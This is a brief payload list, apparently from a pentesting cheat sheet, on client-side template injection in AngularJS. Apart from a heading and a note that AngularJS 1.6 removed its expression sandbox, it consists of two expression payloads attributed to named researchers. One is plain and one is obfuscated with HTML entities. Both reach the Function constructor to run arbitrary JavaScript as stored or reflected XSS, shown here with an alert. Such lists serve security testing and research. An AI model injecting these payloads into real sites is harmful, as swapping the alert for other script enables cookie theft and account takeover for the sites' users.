 Client Side Template Injection
The following payloads are based on Client Side Template Injection.
Stored/Reflected XSS - Simple alert in AngularJS
AngularJS as of version 1.6 have removed the sandbox altogether
AngularJS 1.6+ by Mario Heiderich
{{constructor.constructor('alert(1)')()}}
AngularJS 1.6+ by @brutelogic
{{[].pop.constructor&#40'alert\u00281\u0029'&#41&#40&#41}}